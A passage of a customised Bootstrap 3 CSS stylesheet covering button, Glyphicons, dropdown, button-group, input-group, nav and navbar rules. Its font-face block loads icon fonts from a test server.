.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {

	background-color: #d9534f;

	border-color: #d43f3a;

}

.btn-danger .badge {

	color: #d9534f;

	background-color: #fff;

}

.btn-link {

	font-weight: normal;

	color: #1B242F;

	cursor: pointer;

	border-radius: 0;

}

.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

	background-color: transparent;

	-webkit-box-shadow: none;

	box-shadow: none;

}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

	border-color: transparent;

}

.btn-link:hover, .btn-link:focus {

	color: #E74C3C;

	text-decoration: underline;

	background-color: transparent;

}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {

	color: #999;

	text-decoration: none;

}

.btn-lg, .btn-group-lg > .btn {

	padding: 10px 16px;

	font-size: 18px;

	line-height: 1.33;

	border-radius: 6px;

}

.btn-sm, .btn-group-sm > .btn {

	padding: 5px 10px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px;

}

.btn-xs, .btn-group-xs > .btn {

	padding: 1px 5px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px;

}

.btn-block {

	display: block;

	width: 100%;

	padding-right: 0;

	padding-left: 0;

}

.btn-block + .btn-block {

	margin-top: 5px;

}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {

	width: 100%;

}

.fade {

	opacity: 0;

	-webkit-transition: opacity .15s linear;

	transition: opacity .15s linear;

}

.fade.in {

	opacity: 1;

}

.collapse {

	display: none;

}

.collapse.in {

	display: block;

}

.collapsing {

	position: relative;

	height: 0;

	overflow: hidden;

	-webkit-transition: height .35s ease;

	transition: height .35s ease;

}

@font-face {

	font-family: 'Glyphicons Halflings';

	src: url('../fonts/glyphicons-halflings-regular.eot');

 src: url(http://test.07551.com:1030/statics/site/fonts/glyphicons-halflings-regular.eot?#iefixx') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url(http://test.07551.com:1030/statics/site/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregularr') format('svg');

}

.glyphicon {

	position: relative;

	top: 1px;

	display: inline-block;

	font-family: 'Glyphicons Halflings';

	font-style: normal;

	font-weight: normal;

	line-height: 1;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

}

.glyphicon-asterisk:before {

	content: "\2a";

}

.glyphicon-plus:before {

	content: "\2b";

}

.glyphicon-euro:before {

	content: "\20ac";

}

.glyphicon-minus:before {

	content: "\2212";

}

.glyphicon-cloud:before {

	content: "\2601";

}

.glyphicon-envelope:before {

	content: "\2709";

}

.glyphicon-pencil:before {

	content: "\270f";

}

.glyphicon-glass:before {

	content: "\e001";

}

.glyphicon-music:before {

	content: "\e002";

}

.glyphicon-search:before {

	content: "\e003";

}

.glyphicon-heart:before {

	content: "\e005";

}

.glyphicon-star:before {

	content: "\e006";

}

.glyphicon-star-empty:before {

	content: "\e007";

}

.glyphicon-user:before {

	content: "\e008";

}

.glyphicon-film:before {

	content: "\e009";

}

.glyphicon-th-large:before {

	content: "\e010";

}

.glyphicon-th:before {

	content: "\e011";

}

.glyphicon-th-list:before {

	content: "\e012";

}

.glyphicon-ok:before {

	content: "\e013";

}

.glyphicon-remove:before {

	content: "\e014";

}

.glyphicon-zoom-in:before {

	content: "\e015";

}

.glyphicon-zoom-out:before {

	content: "\e016";

}

.glyphicon-off:before {

	content: "\e017";

}

.glyphicon-signal:before {

	content: "\e018";

}

.glyphicon-cog:before {

	content: "\e019";

}

.glyphicon-trash:before {

	content: "\e020";

}

.glyphicon-home:before {

	content: "\e021";

}

.glyphicon-file:before {

	content: "\e022";

}

.glyphicon-time:before {

	content: "\e023";

}

.glyphicon-road:before {

	content: "\e024";

}

.glyphicon-download-alt:before {

	content: "\e025";

}

.glyphicon-download:before {

	content: "\e026";

}

.glyphicon-upload:before {

	content: "\e027";

}

.glyphicon-inbox:before {

	content: "\e028";

}

.glyphicon-play-circle:before {

	content: "\e029";

}

.glyphicon-repeat:before {

	content: "\e030";

}

.glyphicon-refresh:before {

	content: "\e031";

}

.glyphicon-list-alt:before {

	content: "\e032";

}

.glyphicon-lock:before {

	content: "\e033";

}

.glyphicon-flag:before {

	content: "\e034";

}

.glyphicon-headphones:before {

	content: "\e035";

}

.glyphicon-volume-off:before {

	content: "\e036";

}

.glyphicon-volume-down:before {

	content: "\e037";

}

.glyphicon-volume-up:before {

	content: "\e038";

}

.glyphicon-qrcode:before {

	content: "\e039";

}

.glyphicon-barcode:before {

	content: "\e040";

}

.glyphicon-tag:before {

	content: "\e041";

}

.glyphicon-tags:before {

	content: "\e042";

}

.glyphicon-book:before {

	content: "\e043";

}

.glyphicon-bookmark:before {

	content: "\e044";

}

.glyphicon-print:before {

	content: "\e045";

}

.glyphicon-camera:before {

	content: "\e046";

}

.glyphicon-font:before {

	content: "\e047";

}

.glyphicon-bold:before {

	content: "\e048";

}

.glyphicon-italic:before {

	content: "\e049";

}

.glyphicon-text-height:before {

	content: "\e050";

}

.glyphicon-text-width:before {

	content: "\e051";

}

.glyphicon-align-left:before {

	content: "\e052";

}

.glyphicon-align-center:before {

	content: "\e053";

}

.glyphicon-align-right:before {

	content: "\e054";

}

.glyphicon-align-justify:before {

	content: "\e055";

}

.glyphicon-list:before {

	content: "\e056";

}

.glyphicon-indent-left:before {

	content: "\e057";

}

.glyphicon-indent-right:before {

	content: "\e058";

}

.glyphicon-facetime-video:before {

	content: "\e059";

}

.glyphicon-picture:before {

	content: "\e060";

}

.glyphicon-map-marker:before {

	content: "\e062";

}

.glyphicon-adjust:before {

	content: "\e063";

}

.glyphicon-tint:before {

	content: "\e064";

}

.glyphicon-edit:before {

	content: "\e065";

}

.glyphicon-share:before {

	content: "\e066";

}

.glyphicon-check:before {

	content: "\e067";

}

.glyphicon-move:before {

	content: "\e068";

}

.glyphicon-step-backward:before {

	content: "\e069";

}

.glyphicon-fast-backward:before {

	content: "\e070";

}

.glyphicon-backward:before {

	content: "\e071";

}

.glyphicon-play:before {

	content: "\e072";

}

.glyphicon-pause:before {

	content: "\e073";

}

.glyphicon-stop:before {

	content: "\e074";

}

.glyphicon-forward:before {

	content: "\e075";

}

.glyphicon-fast-forward:before {

	content: "\e076";

}

.glyphicon-step-forward:before {

	content: "\e077";

}

.glyphicon-eject:before {

	content: "\e078";

}

.glyphicon-chevron-left:before {

	content: "\e079";

}

.glyphicon-chevron-right:before {

	content: "\e080";

}

.glyphicon-plus-sign:before {

	content: "\e081";

}

.glyphicon-minus-sign:before {

	content: "\e082";

}

.glyphicon-remove-sign:before {

	content: "\e083";

}

.glyphicon-ok-sign:before {

	content: "\e084";

}

.glyphicon-question-sign:before {

	content: "\e085";

}

.glyphicon-info-sign:before {

	content: "\e086";

}

.glyphicon-screenshot:before {

	content: "\e087";

}

.glyphicon-remove-circle:before {

	content: "\e088";

}

.glyphicon-ok-circle:before {

	content: "\e089";

}

.glyphicon-ban-circle:before {

	content: "\e090";

}

.glyphicon-arrow-left:before {

	content: "\e091";

}

.glyphicon-arrow-right:before {

	content: "\e092";

}

.glyphicon-arrow-up:before {

	content: "\e093";

}

.glyphicon-arrow-down:before {

	content: "\e094";

}

.glyphicon-share-alt:before {

	content: "\e095";

}

.glyphicon-resize-full:before {

	content: "\e096";

}

.glyphicon-resize-small:before {

	content: "\e097";

}

.glyphicon-exclamation-sign:before {

	content: "\e101";

}

.glyphicon-gift:before {

	content: "\e102";

}

.glyphicon-leaf:before {

	content: "\e103";

}

.glyphicon-fire:before {

	content: "\e104";

}

.glyphicon-eye-open:before {

	content: "\e105";

}

.glyphicon-eye-close:before {

	content: "\e106";

}

.glyphicon-warning-sign:before {

	content: "\e107";

}

.glyphicon-plane:before {

	content: "\e108";

}

.glyphicon-calendar:before {

	content: "\e109";

}

.glyphicon-random:before {

	content: "\e110";

}

.glyphicon-comment:before {

	content: "\e111";

}

.glyphicon-magnet:before {

	content: "\e112";

}

.glyphicon-chevron-up:before {

	content: "\e113";

}

.glyphicon-chevron-down:before {

	content: "\e114";

}

.glyphicon-retweet:before {

	content: "\e115";

}

.glyphicon-shopping-cart:before {

	content: "\e116";

}

.glyphicon-folder-close:before {

	content: "\e117";

}

.glyphicon-folder-open:before {

	content: "\e118";

}

.glyphicon-resize-vertical:before {

	content: "\e119";

}

.glyphicon-resize-horizontal:before {

	content: "\e120";

}

.glyphicon-hdd:before {

	content: "\e121";

}

.glyphicon-bullhorn:before {

	content: "\e122";

}

.glyphicon-bell:before {

	content: "\e123";

}

.glyphicon-certificate:before {

	content: "\e124";

}

.glyphicon-thumbs-up:before {

	content: "\e125";

}

.glyphicon-thumbs-down:before {

	content: "\e126";

}

.glyphicon-hand-right:before {

	content: "\e127";

}

.glyphicon-hand-left:before {

	content: "\e128";

}

.glyphicon-hand-up:before {

	content: "\e129";

}

.glyphicon-hand-down:before {

	content: "\e130";

}

.glyphicon-circle-arrow-right:before {

	content: "\e131";

}

.glyphicon-circle-arrow-left:before {

	content: "\e132";

}

.glyphicon-circle-arrow-up:before {

	content: "\e133";

}

.glyphicon-circle-arrow-down:before {

	content: "\e134";

}

.glyphicon-globe:before {

	content: "\e135";

}

.glyphicon-wrench:before {

	content: "\e136";

}

.glyphicon-tasks:before {

	content: "\e137";

}

.glyphicon-filter:before {

	content: "\e138";

}

.glyphicon-briefcase:before {

	content: "\e139";

}

.glyphicon-fullscreen:before {

	content: "\e140";

}

.glyphicon-dashboard:before {

	content: "\e141";

}

.glyphicon-paperclip:before {

	content: "\e142";

}

.glyphicon-heart-empty:before {

	content: "\e143";

}

.glyphicon-link:before {

	content: "\e144";

}

.glyphicon-phone:before {

	content: "\e145";

}

.glyphicon-pushpin:before {

	content: "\e146";

}

.glyphicon-usd:before {

	content: "\e148";

}

.glyphicon-gbp:before {

	content: "\e149";

}

.glyphicon-sort:before {

	content: "\e150";

}

.glyphicon-sort-by-alphabet:before {

	content: "\e151";

}

.glyphicon-sort-by-alphabet-alt:before {

	content: "\e152";

}

.glyphicon-sort-by-order:before {

	content: "\e153";

}

.glyphicon-sort-by-order-alt:before {

	content: "\e154";

}

.glyphicon-sort-by-attributes:before {

	content: "\e155";

}

.glyphicon-sort-by-attributes-alt:before {

	content: "\e156";

}

.glyphicon-unchecked:before {

	content: "\e157";

}

.glyphicon-expand:before {

	content: "\e158";

}

.glyphicon-collapse-down:before {

	content: "\e159";

}

.glyphicon-collapse-up:before {

	content: "\e160";

}

.glyphicon-log-in:before {

	content: "\e161";

}

.glyphicon-flash:before {

	content: "\e162";

}

.glyphicon-log-out:before {

	content: "\e163";

}

.glyphicon-new-window:before {

	content: "\e164";

}

.glyphicon-record:before {

	content: "\e165";

}

.glyphicon-save:before {

	content: "\e166";

}

.glyphicon-open:before {

	content: "\e167";

}

.glyphicon-saved:before {

	content: "\e168";

}

.glyphicon-import:before {

	content: "\e169";

}

.glyphicon-export:before {

	content: "\e170";

}

.glyphicon-send:before {

	content: "\e171";

}

.glyphicon-floppy-disk:before {

	content: "\e172";

}

.glyphicon-floppy-saved:before {

	content: "\e173";

}

.glyphicon-floppy-remove:before {

	content: "\e174";

}

.glyphicon-floppy-save:before {

	content: "\e175";

}

.glyphicon-floppy-open:before {

	content: "\e176";

}

.glyphicon-credit-card:before {

	content: "\e177";

}

.glyphicon-transfer:before {

	content: "\e178";

}

.glyphicon-cutlery:before {

	content: "\e179";

}

.glyphicon-header:before {

	content: "\e180";

}

.glyphicon-compressed:before {

	content: "\e181";

}

.glyphicon-earphone:before {

	content: "\e182";

}

.glyphicon-phone-alt:before {

	content: "\e183";

}

.glyphicon-tower:before {

	content: "\e184";

}

.glyphicon-stats:before {

	content: "\e185";

}

.glyphicon-sd-video:before {

	content: "\e186";

}

.glyphicon-hd-video:before {

	content: "\e187";

}

.glyphicon-subtitles:before {

	content: "\e188";

}

.glyphicon-sound-stereo:before {

	content: "\e189";

}

.glyphicon-sound-dolby:before {

	content: "\e190";

}

.glyphicon-sound-5-1:before {

	content: "\e191";

}

.glyphicon-sound-6-1:before {

	content: "\e192";

}

.glyphicon-sound-7-1:before {

	content: "\e193";

}

.glyphicon-copyright-mark:before {

	content: "\e194";

}

.glyphicon-registration-mark:before {

	content: "\e195";

}

.glyphicon-cloud-download:before {

	content: "\e197";

}

.glyphicon-cloud-upload:before {

	content: "\e198";

}

.glyphicon-tree-conifer:before {

	content: "\e199";

}

.glyphicon-tree-deciduous:before {

	content: "\e200";

}

.caret {

	display: inline-block;

	width: 0;

	height: 0;

	margin-left: 2px;

	vertical-align: middle;

	border-top: 4px solid;

	border-right: 4px solid transparent;

	border-left: 4px solid transparent;

}

.dropdown {

	position: relative;

}

.dropdown-toggle:focus {

	outline: 0;

}

.dropdown-menu {

	position: absolute;

	top: 100%;

	left: 0;

	z-index: 1000;

	display: none;

	float: left;

	min-width: 160px;

	padding: 5px 0;

	margin: 2px 0 0;

	font-size: 14px;

	list-style: none;

	background-color: #fff;

	background-clip: padding-box;

	border: 1px solid #ccc;

	border: 1px solid rgba(0, 0, 0, .15);

	border-radius: 4px;

	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

}

.dropdown-menu.pull-right {

	right: 0;

	left: auto;

}

.dropdown-menu .divider {

	height: 1px;

	margin: 9px 0;

	overflow: hidden;

	background-color: #e5e5e5;

}

.dropdown-menu > li > a {

	display: block;

	padding: 3px 20px;

	clear: both;

	font-weight: normal;

	line-height: 1.42857143;

	color: #333;

	white-space: nowrap;

}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {

	color: #262626;

	text-decoration: none;

	background-color: #f5f5f5;

}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

	color: #fff;

	text-decoration: none;

	background-color: #1B242F;

	outline: 0;

}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

	color: #999;

}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

	text-decoration: none;

	cursor: not-allowed;

	background-color: transparent;

	background-image: none;

 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.open > .dropdown-menu {

	display: block;

}

.open > a {

	outline: 0;

}

.dropdown-menu-right {

	right: 0;

	left: auto;

}

.dropdown-menu-left {

	right: auto;

	left: 0;

}

.dropdown-header {

	display: block;

	padding: 3px 20px;

	font-size: 12px;

	line-height: 1.42857143;

	color: #999;

}

.dropdown-backdrop {

	position: fixed;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 990;

}

.pull-right > .dropdown-menu {

	right: 0;

	left: auto;

}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {

	content: "";

	border-top: 0;

	border-bottom: 4px solid;

}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {

	top: auto;

	bottom: 100%;

	margin-bottom: 1px;

}

@media (min-width: 768px) {

.navbar-right .dropdown-menu {

	right: 0;

	left: auto;

}

.navbar-right .dropdown-menu-left {

	right: auto;

	left: 0;

}

}

.btn-group, .btn-group-vertical {

	position: relative;

	display: inline-block;

	vertical-align: middle;

}

.btn-group > .btn, .btn-group-vertical > .btn {

	position: relative;

	float: left;

}

.btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {

	z-index: 2;

}

.btn-group > .btn:focus, .btn-group-vertical > .btn:focus {

	outline: none;

}

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {

	margin-left: -1px;

}

.btn-toolbar {

	margin-left: -5px;

}

.btn-toolbar .btn-group, .btn-toolbar .input-group {

	float: left;

}

.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {

	margin-left: 5px;

}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

	border-radius: 0;

}

.btn-group > .btn:first-child {

	margin-left: 0;

}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0;

}

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0;

}

.btn-group > .btn-group {

	float: left;

}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

	border-radius: 0;

}

.btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0;

}

.btn-group > .btn-group:last-child > .btn:first-child {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0;

}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {

	outline: 0;

}

.btn-group > .btn + .dropdown-toggle {

	padding-right: 8px;

	padding-left: 8px;

}

.btn-group > .btn-lg + .dropdown-toggle {

	padding-right: 12px;

	padding-left: 12px;

}

.btn-group.open .dropdown-toggle {

	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

}

.btn-group.open .dropdown-toggle.btn-link {

	-webkit-box-shadow: none;

	box-shadow: none;

}

.btn .caret {

	margin-left: 0;

}

.btn-lg .caret {

	border-width: 5px 5px 0;

	border-bottom-width: 0;

}

.dropup .btn-lg .caret {

	border-width: 0 5px 5px;

}

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {

	display: block;

	float: none;

	width: 100%;

	max-width: 100%;

}

.btn-group-vertical > .btn-group > .btn {

	float: none;

}

.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {

	margin-top: -1px;

	margin-left: 0;

}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

	border-radius: 0;

}

.btn-group-vertical > .btn:first-child:not(:last-child) {

	border-top-right-radius: 4px;

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0;

}

.btn-group-vertical > .btn:last-child:not(:first-child) {

	border-top-left-radius: 0;

	border-top-right-radius: 0;

	border-bottom-left-radius: 4px;

}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

	border-radius: 0;

}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0;

}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {

	border-top-left-radius: 0;

	border-top-right-radius: 0;

}

.btn-group-justified {

	display: table;

	width: 100%;

	table-layout: fixed;

	border-collapse: separate;

}

.btn-group-justified > .btn, .btn-group-justified > .btn-group {

	display: table-cell;

	float: none;

	width: 1%;

}

.btn-group-justified > .btn-group .btn {

	width: 100%;

}

[data-toggle="buttons"] > .btn > input[type="radio"], [data-toggle="buttons"] > .btn > input[type="checkbox"] {

 display: none;

}

.input-group {

	position: relative;

	display: table;

	border-collapse: separate;

}

.input-group[class*="col-"] {

	float: none;

	padding-right: 0;

	padding-left: 0;

}

.input-group .form-control {

	position: relative;

	z-index: 2;

	float: left;

	width: 100%;

	margin-bottom: 0;

}

.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {

	height: 46px;

	padding: 10px 16px;

	font-size: 18px;

	line-height: 1.33;

	border-radius: 6px;

}

select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {

	height: 46px;

	line-height: 46px;

}

textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn, select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn {

	height: auto;

}

.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {

	height: 30px;

	padding: 5px 10px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px;

}

select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {

	height: 30px;

	line-height: 30px;

}

textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn, select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn {

	height: auto;

}

.input-group-addon, .input-group-btn, .input-group .form-control {

	display: table-cell;

}

.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {

	border-radius: 0;

}

.input-group-addon, .input-group-btn {

	width: 1%;

	white-space: nowrap;

	vertical-align: middle;

}

.input-group-addon {

	padding: 6px 12px;

	font-size: 14px;

	font-weight: normal;

	line-height: 1;

	color: #555;

	text-align: center;

	background-color: none;

	border: 1px solid #ccc;

	border-radius: 4px;

}

.input-group-addon.input-sm {

	padding: 5px 10px;

	font-size: 12px;

	border-radius: 3px;

}

.input-group-addon.input-lg {

	padding: 10px 16px;

	font-size: 18px;

	border-radius: 6px;

}

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {

	margin-top: 0;

}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0;

}

.input-group-addon:first-child {

	border-right: 0;

}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0;

}

.input-group-addon:last-child {

	border-left: 0;

}

.input-group-btn {

	position: relative;

	font-size: 0;

	white-space: nowrap;

}

.input-group-btn > .btn {

	position: relative;

}

.input-group-btn > .btn + .btn {

	margin-left: -1px;

}

.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {

	z-index: 2;

}

.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {

	margin-right: -1px;

}

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {

	margin-left: -1px;

}

.nav {

	padding-left: 0;

	margin-bottom: 0;

	list-style: none;

}

.nav > li {

	position: relative;

	display: block;

}

.nav > li > a {

	position: relative;

	display: block;

	padding: 10px 15px;

}

.nav > li > a:hover, .nav > li > a:focus {

	text-decoration: none;

	background-color: none;

}

.nav > li.disabled > a {

	color: #999;

}

.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {

	color: #999;

	text-decoration: none;

	cursor: not-allowed;

	background-color: transparent;

}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {

	background-color: none;

	border-color: #1B242F;

}

.nav .nav-divider {

	height: 1px;

	margin: 9px 0;

	overflow: hidden;

	background-color: #e5e5e5;

}

.nav > li > a > img {

	max-width: none;

}

.nav-tabs {

	border-bottom: 1px solid #ddd;

}

.nav-tabs > li {

	float: left;

	margin-bottom: -1px;

}

.nav-tabs > li > a {

	margin-right: 2px;

	line-height: 1.42857143;

	border: 1px solid transparent;

	border-radius: 4px 4px 0 0;

}

.nav-tabs > li > a:hover {

	border-color: none none #ddd;

}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

	color: #555;

	cursor: default;

	background-color: #fff;

	border: 1px solid #ddd;

	border-bottom-color: transparent;

}

.nav-tabs.nav-justified {

	width: 100%;

	border-bottom: 0;

}

.nav-tabs.nav-justified > li {

	float: none;

}

.nav-tabs.nav-justified > li > a {

	margin-bottom: 5px;

	text-align: center;

}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {

	top: auto;

	left: auto;

}

@media (min-width: 768px) {

.nav-tabs.nav-justified > li {

	display: table-cell;

	width: 1%;

}

.nav-tabs.nav-justified > li > a {

	margin-bottom: 0;

}

}

.nav-tabs.nav-justified > li > a {

	margin-right: 0;

	border-radius: 4px;

}

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {

	border: 1px solid #ddd;

}

@media (min-width: 768px) {

.nav-tabs.nav-justified > li > a {

	border-bottom: 1px solid #ddd;

	border-radius: 4px 4px 0 0;

}

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {

	border-bottom-color: #fff;

}

}

.nav-pills > li {

	float: left;

}

.nav-pills > li > a {

	border-radius: 4px;

}

.nav-pills > li + li {

	margin-left: 2px;

}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {

	color: #fff;

	background-color: #1B242F;

}

.nav-stacked > li {

	float: none;

}

.nav-stacked > li + li {

	margin-top: 2px;

	margin-left: 0;

}

.nav-justified {

	width: 100%;

}

.nav-justified > li {

	float: none;

}

.nav-justified > li > a {

	margin-bottom: 5px;

	text-align: center;

}

.nav-justified > .dropdown .dropdown-menu {

	top: auto;

	left: auto;

}

@media (min-width: 768px) {

.nav-justified > li {

	display: table-cell;

	width: 1%;

}

.nav-justified > li > a {

	margin-bottom: 0;

}

}

.nav-tabs-justified {

	border-bottom: 0;

}

.nav-tabs-justified > li > a {

	margin-right: 0;

	border-radius: 4px;

}

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {

	border: 1px solid #ddd;

}

@media (min-width: 768px) {

.nav-tabs-justified > li > a {

	border-bottom: 1px solid #ddd;

	border-radius: 4px 4px 0 0;

}

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {

	border-bottom-color: #fff;

}

}

.tab-content > .tab-pane {

	display: none;

}

.tab-content > .active {

	display: block;

}

.nav-tabs .dropdown-menu {

	margin-top: -1px;

	border-top-left-radius: 0;

	border-top-right-radius: 0;

}

.navbar {

	position: relative;

	min-height: 50px;

	margin-bottom: 20px;

	border: 1px solid transparent;

}

@media (min-width: 768px) {

.navbar {

	border-radius: 4px;

}

}

@media (min-width: 768px) {

.navbar-header {

	float: left;

}

}

.navbar-collapse {

	max-height: 340px;

	padding-right: 15px;

	padding-left: 15px;

	overflow-x: visible;

	-webkit-overflow-scrolling: touch;

	border-top: 1px solid transparent;

	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);

}

.navbar-collapse.in {

	overflow-y: auto;

}

@media (min-width: 768px) {

.navbar-collapse {

	width: auto;

	border-top: 0;

	box-shadow: none;

}

.navbar-collapse.collapse {

	display: block !important;

	height: auto !important;

	padding-bottom: 0;

	overflow: visible !important;

}

.navbar-collapse.in {

	overflow-y: visible;

}

.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	padding-right: 0;

	padding-left: 0;

}

}

.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {

	margin-right: -15px;

	margin-left: -15px;

}

@media (min-width: 768px) {

.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {

	margin-right: 0;

	margin-left: 0;

}

}

.navbar-static-top {

	z-index: 1000;

	border-width: 0 0 1px;

}

@media (min-width: 768px) {

.navbar-static-top {

	border-radius: 0;

}

}

.navbar-fixed-top, .navbar-fixed-bottom {

	position: fixed;

	right: 0;

	left: 0;

	z-index: 1030;

}

@media (min-width: 768px) {

.navbar-fixed-top, .navbar-fixed-bottom {

	border-radius: 0;

}

}

.navbar-fixed-top {

	top: 0;

	border-width: 0 0 1px;

}

.navbar-fixed-bottom {

	bottom: 0;

	margin-bottom: 0;

	border-width: 1px 0 0;

}

.navbar-brand {

	float: left;

	height: 50px;

	padding: 15px 15px;

	font-size: 18px;

	line-height: 20px;

}

.navbar-brand:hover, .navbar-brand:focus {

	text-decoration: none;

}

@media (min-width: 768px) {

.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {

	margin-left: -15px;

}

}

.navbar-toggle {

	position: relative;

	float: right;

	padding: 9px 10px;

	margin-top: 8px;

	margin-right: 15px;

	margin-bottom: 8px;

	background-color: transparent;

	background-image: none;

	border: 1px solid transparent;

	border-radius: 4px;

}

.navbar-toggle:focus {

	outline: none;

}

.navbar-toggle .icon-bar {

	display: block;

	width: 22px;

	height: 2px;

	border-radius: 1px;

}

.navbar-toggle .icon-bar + .icon-bar {

	margin-top: 4px;

}

@media (min-width: 768px) {

.navbar-toggle {

	display: none;

}

}

.navbar-nav {

	margin: 7.5px -15px;

}

.navbar-nav > li > a {

